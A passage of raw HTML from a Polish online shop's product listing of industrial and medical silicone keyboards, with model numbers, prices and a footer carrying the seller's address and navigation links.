itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="446"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" title="Klawiatura medyczna silikonowa" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/856-home_default/klawiatura-medyczna-silikonowa.jpg" alt="Klawiatura medyczna silikonowa" title="Klawiatura medyczna silikonowa" itemprop="image" /> <span class="product-additional" data-idproduct="446"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" data-id-product="446" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/446-klawiatura-medyczna-silikonowa.html" title="Klawiatura medyczna silikonowa" itemprop="url" > Klawiatura medyczna silikonowa </a></h5><div class="product-desc" itemprop="description"> Model&nbsp;K-TEK-M396TP-KP-FN-DT</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="449"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/449-klawiatura-przemyslowa-silikonowa.html" title="Klawiatura przemysłowa silikonowa" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/859-home_default/klawiatura-przemyslowa-silikonowa.jpg" alt="Klawiatura przemysłowa silikonowa" title="Klawiatura przemysłowa silikonowa" itemprop="image" /> <span class="product-additional" data-idproduct="449"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/449-klawiatura-przemyslowa-silikonowa.html" data-id-product="449" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/449-klawiatura-przemyslowa-silikonowa.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/449-klawiatura-przemyslowa-silikonowa.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/449-klawiatura-przemyslowa-silikonowa.html" title="Klawiatura przemysłowa silikonowa" itemprop="url" > Klawiatura przemysłowa silikonowa </a></h5><div class="product-desc" itemprop="description"> Model K-TEK-M390KP-FN-DT</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="450"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/450-klawiatura-przemyslowa-silikonowa-z-tuchpad-i-czescia-numeryczna.html" title="Klawiatura przemysłowa silikonowa z TochPad i częścią numeryczną" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/860-home_default/klawiatura-przemyslowa-silikonowa-z-tuchpad-i-czescia-numeryczna.jpg" alt="Klawiatura przemysłowa silikonowa z TuchPad i częścią numeryczną" title="Klawiatura przemysłowa silikonowa z TuchPad i częścią numeryczną" itemprop="image" /> <span class="product-additional" data-idproduct="450"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/450-klawiatura-przemyslowa-silikonowa-z-tuchpad-i-czescia-numeryczna.html" data-id-product="450" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/450-klawiatura-przemyslowa-silikonowa-z-tuchpad-i-czescia-numeryczna.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/450-klawiatura-przemyslowa-silikonowa-z-tuchpad-i-czescia-numeryczna.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/450-klawiatura-przemyslowa-silikonowa-z-tuchpad-i-czescia-numeryczna.html" title="Klawiatura przemysłowa silikonowa z TochPad i częścią numeryczną" itemprop="url" > Klawiatura przemysłowa silikonowa z... </a></h5><div class="product-desc" itemprop="description"> Model nr: K-TEK-M390TP-KP-FN-DT</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="451"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/451-klawiatura-przemyslowa-silikonowa-z-track-ball-em.html" title="Klawiatura przemysłowa silikonowa z Track Ball&#039;em" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/861-home_default/klawiatura-przemyslowa-silikonowa-z-track-ball-em.jpg" alt="Klawiatura przemysłowa silikonowa z Track Ball&#039;em" title="Klawiatura przemysłowa silikonowa z Track Ball&#039;em" itemprop="image" /> <span class="product-additional" data-idproduct="451"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/451-klawiatura-przemyslowa-silikonowa-z-track-ball-em.html" data-id-product="451" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/451-klawiatura-przemyslowa-silikonowa-z-track-ball-em.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/451-klawiatura-przemyslowa-silikonowa-z-track-ball-em.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/451-klawiatura-przemyslowa-silikonowa-z-track-ball-em.html" title="Klawiatura przemysłowa silikonowa z Track Ball&#039;em" itemprop="url" > Klawiatura przemysłowa silikonowa z Track... </a></h5><div class="product-desc" itemprop="description"> Model nr: K-TEK-M396TB-KP-FN-DT</div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="568"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/1379-home_default/klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.jpg" alt="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" title="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" itemprop="image" /> <span class="product-additional" data-idproduct="568"></span> <span class="effect-hover"></span> </a> <a class="sale-box" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html"> <span class="product-label sale-label">Sprzedaż!</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-id-product="568" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/568-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT" itemprop="url" > Klawiatura medyczna silikonowa... </a></h5><div class="product-desc" itemprop="description"></div><div class="content_price"> <span class="price product-price"> 1 199,00 zł </span> <span class="old-price product-price"> 1 699,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="587"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/home/587-klawiatura-przemyslowa-rkm-ik104tpwl.html" title="Klawiatura przemysłowa RKM-IK104TPWL" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/1425-home_default/klawiatura-przemyslowa-rkm-ik104tpwl.jpg" alt="Klawiatura RKM-IK104TPWL" title="Klawiatura RKM-IK104TPWL" itemprop="image" /> <span class="product-additional" data-idproduct="587"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/home/587-klawiatura-przemyslowa-rkm-ik104tpwl.html" data-id-product="587" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/home/587-klawiatura-przemyslowa-rkm-ik104tpwl.html" data-link="https://keytechnology.pl/pl/home/587-klawiatura-przemyslowa-rkm-ik104tpwl.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/home/587-klawiatura-przemyslowa-rkm-ik104tpwl.html" title="Klawiatura przemysłowa RKM-IK104TPWL" itemprop="url" > Klawiatura przemysłowa RKM-IK104TPWL </a></h5><div class="product-desc" itemprop="description"> Klawiatura przemysłowa bezprzewodowa RKM-IK104TPWL z touchpad'em</div><div class="content_price"> <span class="price product-price"> 1 199,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="907"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/907-klawiatura-medyczna-silikonowa-k-tek-m369tp-kp-fn-bl-dt.html" title="Klawiatura silikonowa K-TEK-M369TP-KP-FN-BL-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/1997-home_default/klawiatura-medyczna-silikonowa-k-tek-m369tp-kp-fn-bl-dt.jpg" alt="Klawiatura medyczna silikonowa K-TEK-M369TP-KP-FN-BL-DT" title="Klawiatura medyczna silikonowa K-TEK-M369TP-KP-FN-BL-DT" itemprop="image" /> <span class="product-additional" data-idproduct="907"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/907-klawiatura-medyczna-silikonowa-k-tek-m369tp-kp-fn-bl-dt.html" data-id-product="907" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/907-klawiatura-medyczna-silikonowa-k-tek-m369tp-kp-fn-bl-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/907-klawiatura-medyczna-silikonowa-k-tek-m369tp-kp-fn-bl-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/907-klawiatura-medyczna-silikonowa-k-tek-m369tp-kp-fn-bl-dt.html" title="Klawiatura silikonowa K-TEK-M369TP-KP-FN-BL-DT" itemprop="url" > Klawiatura silikonowa... </a></h5><div class="product-desc" itemprop="description"> Model&nbsp;K-TEK-M369TP-KP-FN-BL-DT</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="925"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/925-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura K-TEK-M399TP-KP-FN-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/2029-home_default/klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399TP-KP-FN-DT" title="Klawiatura K-TEK-M399TP-KP-FN-DT" itemprop="image" /> <span class="product-additional" data-idproduct="925"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/925-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-id-product="925" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/925-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/925-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/925-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura K-TEK-M399TP-KP-FN-DT" itemprop="url" > Klawiatura K-TEK-M399TP-KP-FN-DT </a></h5><div class="product-desc" itemprop="description"> Klawiatura medyczna silikonowa K-TEK-M399TP-KP-FN-DT z touchpadem i częścią numeryczną</div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="927"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/927-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt.html" title="Klawiatura K-TEK-M380KP-FN-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/2035-home_default/klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399TP-KP-FN-DT" title="Klawiatura K-TEK-M399TP-KP-FN-DT" itemprop="image" /> <span class="product-additional" data-idproduct="927"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/927-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt.html" data-id-product="927" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/927-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/927-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/927-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt.html" title="Klawiatura K-TEK-M380KP-FN-DT" itemprop="url" > Klawiatura K-TEK-M380KP-FN-DT </a></h5><div class="product-desc" itemprop="description"> Klawiatura medyczna silikonowa&nbsp;K-TEK-M380KP-FN-DT z&nbsp;częścią numeryczną</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="928"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/928-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt-bl.html" title="Klawiatura K-TEK-M380KP-FN-DT-BL" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/2036-home_default/klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt-bl.jpg" alt="Klawiatura K-TEK-M380KP-FN-DT-BL" title="Klawiatura K-TEK-M380KP-FN-DT-BL" itemprop="image" /> <span class="product-additional" data-idproduct="928"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/928-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt-bl.html" data-id-product="928" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/928-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt-bl.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/928-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt-bl.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/928-klawiatura-medyczna-silikonowa-k-tek-m380kp-fn-dt-bl.html" title="Klawiatura K-TEK-M380KP-FN-DT-BL" itemprop="url" > Klawiatura K-TEK-M380KP-FN-DT-BL </a></h5><div class="product-desc" itemprop="description"> Klawiatura medyczna silikonowa&nbsp;K-TEK-M380KP-FN-DT-BL&nbsp;z&nbsp;częścią numeryczną i podświetlanymi klawiszami</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="930"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/930-klawiatura-medyczna-silikonowa-k-tek-m375kp-fn-dt.html" title="Klawiatura K-TEK-M375KP-FN-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/2037-home_default/klawiatura-medyczna-silikonowa-k-tek-m375kp-fn-dt.jpg" alt="Klawiatura K-TEK-M375KP-FN-DT" title="Klawiatura K-TEK-M375KP-FN-DT" itemprop="image" /> <span class="product-additional" data-idproduct="930"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/930-klawiatura-medyczna-silikonowa-k-tek-m375kp-fn-dt.html" data-id-product="930" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/930-klawiatura-medyczna-silikonowa-k-tek-m375kp-fn-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/930-klawiatura-medyczna-silikonowa-k-tek-m375kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/930-klawiatura-medyczna-silikonowa-k-tek-m375kp-fn-dt.html" title="Klawiatura K-TEK-M375KP-FN-DT" itemprop="url" > Klawiatura K-TEK-M375KP-FN-DT </a></h5><div class="product-desc" itemprop="description"> Klawiatura medyczna silikonowa&nbsp;K-TEK-M375KP-FN-DT&nbsp;z&nbsp;częścią numeryczną&nbsp;</div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="931"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/klawiatury-silikonowe/931-klawiatura-medyczna-silikonowa-k-tek-m390kp-fn-dt.html" title="Klawiatura K-TEK-M390KP-FN-DT" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/2038-home_default/klawiatura-medyczna-silikonowa-k-tek-m390kp-fn-dt.jpg" alt="Klawiatura K-TEK-M390KP-FN-DT" title="Klawiatura K-TEK-M390KP-FN-DT" itemprop="image" /> <span class="product-additional" data-idproduct="931"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/klawiatury-silikonowe/931-klawiatura-medyczna-silikonowa-k-tek-m390kp-fn-dt.html" data-id-product="931" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/klawiatury-silikonowe/931-klawiatura-medyczna-silikonowa-k-tek-m390kp-fn-dt.html" data-link="https://keytechnology.pl/pl/klawiatury-silikonowe/931-klawiatura-medyczna-silikonowa-k-tek-m390kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/klawiatury-silikonowe/931-klawiatura-medyczna-silikonowa-k-tek-m390kp-fn-dt.html" title="Klawiatura K-TEK-M390KP-FN-DT" itemprop="url" > Klawiatura K-TEK-M390KP-FN-DT </a></h5><div class="product-desc" itemprop="description"> Klawiatura medyczna silikonowa&nbsp;K-TEK-M390KP-FN-DT&nbsp;z&nbsp;częścią numeryczną&nbsp;</div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="952"></div> <a class="product_img_link" href="https://keytechnology.pl/pl/keypady-przemyslowe/952-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura K-TEK-M399TP-KP-FN-DT-BL" itemprop="url"> <img class="replace-2x img-responsive" src="https://keytechnology.pl/2228-home_default/klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399TP-KP-FN-DT-BL" title="Klawiatura K-TEK-M399TP-KP-FN-DT-BL" itemprop="image" /> <span class="product-additional" data-idproduct="952"></span> <span class="effect-hover"></span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://keytechnology.pl/pl/keypady-przemyslowe/952-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-id-product="952" title="Dodaj do por&oacute;wnania" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://keytechnology.pl/pl/keypady-przemyslowe/952-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" data-link="https://keytechnology.pl/pl/keypady-przemyslowe/952-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Szybki podgląd" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://keytechnology.pl/pl/keypady-przemyslowe/952-klawiatura-medyczna-silikonowa-k-tek-m399tp-kp-fn-dt.html" title="Klawiatura K-TEK-M399TP-KP-FN-DT-BL" itemprop="url" > Klawiatura K-TEK-M399TP-KP-FN-DT-BL </a></h5><div class="product-desc" itemprop="description"> Klawiatura&nbsp;przemysłowa silikonowa&nbsp;&nbsp;K-TEK-M399TP-KP-FN-DT-BL&nbsp;z podświetleniem touchpadem i częścią numeryczną</div><div class="product-flags"></div></div></div></div></div></div></div></div></div></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><ul class="social"><li><a href="https://www.facebook.com/BMF-Centrum-Specjalistycznego-Sprzętu-Mobilnego-212953718716242/" target="_blank" title="Facebook" class="link_social"><i class="fa fa-facebook"><span>facebook</span></i></a></li></ul></div></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="tab_3066966055" class="tabs-footer tabs-top"><div class="block_content"><ul class="nav nav-tabs" role="tablist"><li class="store-location"> <a href="#tab_3111582474" class="form_3391994100" role="tab" data-toggle="tab"> <span>Lokalizacja</span> </a></li><li class="footer-link"> <a href="#tab_2951368953" class="form_1737383738" role="tab" data-toggle="tab"> <span>Nawigacja</span> </a></li><li class="support"> <a href="#tab_1986823711" class="form_2097467296" role="tab" data-toggle="tab"> <span>Wsparcie</span> </a></li></ul><div class="tab-content"><div id="tab_3111582474" class="tab-pane"><div class="ApRawHtml block"><div class="block_content"><div class="footer-location"><div class="row"><div class="col-sm-25 col-lg-89 col-md-40 col-xs-89"><div class="phone"><h3 class="title_block">BMF Centrum Specjalistycznego Sprzętu Mobilnego</h3><p>ul. Szkolna 7, 42-233 Wierzchowisko, Polska<a <br> <br><p><a href="https://www.google.com/maps/dir//velex/@50.8087144,19.06823,12z/data=!3m1!5s0x4710b5d45c418def:0x21bc6bb678274a80!4m9!4m8!1m0!1m5!1m1!1s0x4710b504111ae935:0xc36a2482a9bfa516!2m2!1d19.1144828!2d50.8193897!3e0" target="_blank"><img src="https://strony.bmf.pl/img/cms/winmate/nowe wyznacz.png" alt="" width="150" height="22"<br> </a></p></div></div></div></div></div></div></div><div id="tab_2951368953" class="tab-pane"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer-block block"><h4 class="title_block"><a href="https://keytechnology.pl/pl/my-account" title="Zarządzaj moim kontem klienta" rel="nofollow">Moje konto</a></h4><div class="block_content toggle-footer"><ul class="bullet toggle-footer list-group"><li><a href="https://keytechnology.pl/pl/order-history" title="Moje zamówienia" rel="nofollow">Moje zamówienia</a></li><li><a href="https://keytechnology.pl/pl/credit-slip" title="Moje noty kredytowe" rel="nofollow">Moje noty kredytowe</a></li><li><a href="https://keytechnology.pl/pl/addresses" title="Moje adresy" rel="nofollow">Moje adresy</a></li><li><a href="https://keytechnology.pl/pl/identity" title="Zarządzaj moimi informacjami osobistymi" rel="nofollow">Moje informacje osobiste</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informacja</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://keytechnology.pl/pl/prices-drop" title="Promocje"> Promocje </a></li><li class="item"> <a href="https://keytechnology.pl/pl/new-products" title="Nowe produkty"> Nowe produkty </a></li><li class="item"> <a href="https://keytechnology.pl/pl/best-sales" title="Najczęściej kupowane"> Najczęściej kupowane </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/1-wysylka" title="Wysyłka"> Wysyłka </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/2-polityka-cookies" title="Polityka Cookies"> Polityka Cookies </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/3-regulamin" title="Regulamin"> Regulamin </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/17-odstapienie-od-umowy" title="Odstąpienie od umowy"> Odstąpienie od umowy </a></li><li class="item"> <a href="https://keytechnology.pl/pl/content/5-platnosci" title="Płatności"> Płatności </a></li></ul></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="blockLink-form_27312549550694505" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Firma</h4><ul class="toggle-footer list-group bullet"><li><a href="/pl/content/16-o-nas">O nas</a></li><li><a href="/pl/content/6-kontakt">Kontakt</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="blockLink-form_26730333508502325" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Kategorie</h4><ul class="toggle-footer list-group bullet"><li><a href="http://keytechnology.pl/pl/226-klawiatury-metalowe">Klawiatury metalowe</a></li><li><a href="http://keytechnology.pl/pl/227-klawiatury-silikonowe">Klawiatury silikonowe</a></li><li><a href="http://keytechnology.pl/pl/228-myszki">Myszki</a></li><li><a href="http://keytechnology.pl/pl/229-trackball">Trackball</a></li><li><a 